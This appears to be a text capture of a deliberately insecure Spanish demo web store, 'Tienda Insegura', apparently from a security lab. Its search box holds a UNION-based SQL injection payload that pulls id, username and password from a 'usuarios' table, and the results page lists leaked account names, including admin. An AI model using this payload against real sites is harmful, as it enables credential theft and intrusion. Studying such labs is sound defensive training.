 Tienda Insegura
Catálogo Mis Pedidos Admin
hacker_web Salir
x%') UNION SELECT id,username,password,0,0,N
Buscar
Resultados para "x%') UNION SELECT id,username,password,0,0,NULL FROM usuarios --"
4 productos
Tienda Insegura v1
GENERAL
mgarcia
S/ 0.00 0 en stock
Tienda Insegura v1
GENERAL
jperez
S/ 0.00 0 en stock
Tienda Insegura v1
GENERAL
admin
S/ 0.00 0 en stock
Tienda Insegura v1
GENERAL
hacker_web
S/ 0.00 0 en stock